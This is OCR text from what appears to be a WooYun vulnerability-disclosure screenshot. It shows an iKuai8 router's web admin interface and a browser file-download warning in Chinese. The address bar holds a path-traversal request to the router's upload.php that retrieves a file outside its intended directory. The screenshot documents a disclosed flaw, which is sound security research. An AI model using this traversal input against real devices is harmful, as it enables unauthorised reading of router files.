 地址(D)
http://192.168.1.1/cgi-bin/upload.php?name=../../../../../../tmp/ikuai/www/cgi-bin/upload.php
iKuai8 网络·爱快
文件下载 - 安全警告
您想保存此文件吗?
名称: upload
类型: 未知文件类型
发送者: 192.168.1.1
保存(S)
取消
来自 Internet 的文件可能对您有所帮助，但此文件类型可
能危害您的计算机。如果您不信任其来源，请不要保存该软
件。有何风险?
后台搜索
系统设置
系统信息
基本设置
Web管理
升级/备份
新建
备份名称
操作
2013-07-11-001700.bak
删除 下载 恢复
www.wooyun.org